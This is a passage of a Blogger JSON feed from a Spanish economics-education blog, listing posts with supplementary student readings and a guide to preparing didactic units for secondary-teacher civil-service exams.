07"},{"term":"ACTIVIDADES 4º ECO: TEMA 10"},{"term":"1º ECO: TEMA 08 \"DINERO Y SISTEMA FINANCIERO\""},{"term":"4º ECO: TEMA 09 \"ECONOMÍA PERSONAL II\""},{"term":"ACTIVIDADES 4º ECO: TEMA 09"},{"term":"ACTIVIDADES 4º ECO: TEMA 12"},{"term":"OPOSICIONES DE SECUNDARIA 2023"},{"term":"ACTIVIDADES 1ºECO: TEMA 9"},{"term":"OPOSICIONES DE SECUNDARIA 2025"},{"term":"1º ECO: TEMA 10 \"POLÍTICA FISCAL Y MONETARIA\""},{"term":"OPOSICIONES DE SECUNDARIA 2019 y 2020"},{"term":"4º ECO: TEMA 08 \"ECONOMÍA PERSONAL I\""},{"term":"OPOSICIONES DE SECUNDARIA 2026"},{"term":"1º ECO: TEMA 07 \"MACROECONOMÍA E INDICADORES ECONÓMICOS\""},{"term":"1º ECO: TEMA 12 \"COMERCIO INTERNACIONAL\""},{"term":"1º ECO: TEMA 09 \"EL FUNCIONAMIENTO DE LA ECONOMÍA\""},{"term":"1º ECO: TEMA 11 \"INTERVENCIÓN DEL ESTADO\""},{"term":"1º ECO: TEMA 13 \"RETOS DE LA ECONOMÍA\""},{"term":"4º ECO: TEMA 07 \"ECONOMÍA INTERNACIONAL\""},{"term":"ACTIVIDADES 2ºECE: TEMA 12"},{"term":"PRUEBAS"}],"title":{"type":"text","$t":"ECONOSUBLIME"},"subtitle":{"type":"html","$t":"Por Javier Martínez Argudo"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.econosublime.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3243"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-2663639888812814574"},"published":{"$t":"2026-01-07T18:16:00.001+01:00"},"updated":{"$t":"2026-01-07T18:16:09.774+01:00"},"title":{"type":"text","$t":"\"Porque estudiar es una de las mejores inversiones de tu vida\" (lectura complementaria unidad 3 FOPP)"},"content":{"type":"html","$t":"\u003Ch2\u003E\u003Cspan style=\"font-family: arial;\"\u003EPORQUE ESTUDIAR ES UNA DE LAS MEJORES INVERSIONES DE TU VIDA\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E5 razones por la que vale la pena cada esfuerzo de este viaje\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor @soyprofealex\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EA continuación te dejo esta lectura complementaria para la unidad 3 de FOPP\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1rl4t5T9JEWRmSlkv6Gjf009sFzJOTu1F\/view?usp=sharing\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/10ouE85WPnOeGB19TvCLNu8THxe9sO3lc\/view?usp=sharing\"\u003EDescargar lectura \"Porque estudiar es una de las mejores inversiones de tu vida\u003C\/a\u003E\"\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe height=\"480\" src=\"https:\/\/drive.google.com\/file\/d\/10ouE85WPnOeGB19TvCLNu8THxe9sO3lc\/preview\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1704\/lectura%203%20fopp.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1162\" data-original-width=\"1704\" height=\"218\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/lectura%203%20fopp.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2663639888812814574"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2663639888812814574"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2026\/01\/lectura-fopp-importancia-estudiar.html","title":"\"Porque estudiar es una de las mejores inversiones de tu vida\" (lectura complementaria unidad 3 FOPP)"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/lectura%203%20fopp.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-1254435668837899572"},"published":{"$t":"2026-01-07T18:10:00.005+01:00"},"updated":{"$t":"2026-01-07T18:10:50.409+01:00"},"title":{"type":"text","$t":"De 300 euros a 15 millones en un año  (lectura complementaria unidad 3 IAEE)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: arial;\"\u003EDe 300 euros a 15 millones en un año\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl plan de negocio digital detrás de\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EHackers\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor @soyprofealex\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EA continuación te dejo esta lectura complementaria para la unidad 3 de IAEE\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1LUB0xEd0ThKXgKXmd2YwkRTkh3IWpT08\/view?usp=sharing\"\u003EDescargar lectura \"De 300 euros a 15 millones en un año\"\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe height=\"480\" src=\"https:\/\/drive.google.com\/file\/d\/1LUB0xEd0ThKXgKXmd2YwkRTkh3IWpT08\/preview\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqQ7a3FI7Y_zbqKkeultOGQNfvNvGgVQ4e8LXpVhZ1N8rCXrGIPj0ZrLmsuYhkxuGfm5Yvs8s9A5mpGDQcdo011f_u8Px2mho_wT9OQFv5Yygsv63kwvGlJLMiP0zVRVV-M9FbsrvjWBtYqobDwqDs3TXSmXVyNjmesh14pPh8ikkhW_BwOp6vt9f93IPX\/s1780\/lectura%203%20IAEE.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"1780\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqQ7a3FI7Y_zbqKkeultOGQNfvNvGgVQ4e8LXpVhZ1N8rCXrGIPj0ZrLmsuYhkxuGfm5Yvs8s9A5mpGDQcdo011f_u8Px2mho_wT9OQFv5Yygsv63kwvGlJLMiP0zVRVV-M9FbsrvjWBtYqobDwqDs3TXSmXVyNjmesh14pPh8ikkhW_BwOp6vt9f93IPX\/s320\/lectura%203%20IAEE.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1254435668837899572"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1254435668837899572"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2026\/01\/lectura-hawkers-economia-empresa.html","title":"De 300 euros a 15 millones en un año  (lectura complementaria unidad 3 IAEE)"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqQ7a3FI7Y_zbqKkeultOGQNfvNvGgVQ4e8LXpVhZ1N8rCXrGIPj0ZrLmsuYhkxuGfm5Yvs8s9A5mpGDQcdo011f_u8Px2mho_wT9OQFv5Yygsv63kwvGlJLMiP0zVRVV-M9FbsrvjWBtYqobDwqDs3TXSmXVyNjmesh14pPh8ikkhW_BwOp6vt9f93IPX\/s72-c\/lectura%203%20IAEE.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-1584676740940360139"},"published":{"$t":"2026-01-07T11:22:00.002+01:00"},"updated":{"$t":"2026-01-07T11:29:48.583+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"CÓMO ELABORAR UNA UNIDAD DIDÁCTICA  (OPOSICIONES 2026-2027)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ch4\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EACTUALIZADO ENERO 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez que hemos explicado\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\"\u003E\u0026nbsp;cómo elaborar una programación didáctica para las\u0026nbsp;oposiciones de secundaria para las oposiciones de 2026-2027\u003C\/a\u003E, nos vamos a centrar en la elaboración y defensa de las unidades didácticas\/situaciones de aprendizaje.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn primer lugar y antes de empezar, tenemos que tener claro si nos piden elaborar y defender una unidad didáctica o una situación de aprendizaje\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E.\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa clave es que va a depender de la comunidad autónoma a la que me presento y para ello debo ver qué dice la convocatoria. \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cu\u003EImprescindible\u003C\/u\u003E\u003C\/span\u003E la lectura de esta entrada\u0026nbsp;\u003Cspan style=\"font-weight: normal;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #222222;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #222222;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: left;\"\u003ECÓMO HACER UNA UNIDAD DIDÁCTICA\/SITUACIÓN DE APRENDIZAJE\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/h2\u003E\u003Cdiv style=\"border: 2.25pt solid black; padding: 1pt 4pt; text-align: left;\"\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: left;\"\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cb\u003E\u003Cu\u003EAntes de empezar\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\" style=\"font-weight: 400;\"\u003E¿Situación de aprendizaje o Unidad didáctica en las oposiciones de 2026-2027?\u003C\/a\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E(actualizado ENERO 2026)\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E\u003Cspan style=\"background-color: white; caret-color: rgb(0, 0, 0); color: black; font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\" style=\"font-weight: normal;\"\u003EEl desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica.\u0026nbsp;\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red;\"\u003E(actualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003EOCTUBRE 2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: blue;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/normativa-programacion-didactica-oposicion.html\"\u003ENormativa para las oposiciones 2026-2027\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red;\"\u003E(actualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003EOCTUBRE 2025)\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cu\u003EApartados de la unidad didáctica \/\u0026nbsp;situación de aprendizaje\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Ci\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/justificacion-unidad-didactica-oposiciones.html\"\u003EJustificación\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u0026nbsp;(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/contexto-situaciones-aprendizaje.html\"\u003EContexto\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/competencias-unidad-didactica-oposiciones-secundaria.html\"\u003ECompetencias\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/objetivos-unidad-didactica-oposiciones.html\"\u003EObjetivos\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/contenidos-unidad-dicactica-oposiciones-secundaria.html\"\u003ESaberes\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u0026nbsp;(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/metodologia-unidad-didactica-oposiciones-secundaria.html\"\u003EMetodología\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u0026nbsp;(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/02\/evaluacion-unidad-didactica-oposiciones-secundaria.html\"\u003EEvaluación\u0026nbsp;\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u0026nbsp;(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/02\/atencion-diversidad-undiad-didactica-oposiciones.html\"\u003EAtención a la diversidad\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u0026nbsp;(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/02\/bibliografia-legislacion-unidad-didactica-oposiciones.html\" style=\"text-align: left;\"\u003EBibliografía\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial; font-weight: 700; text-align: left;\"\u003E\u0026nbsp;(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial; font-weight: 700; text-align: left;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial; font-weight: 700; text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eenero 2026\u003C\/span\u003E)\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: 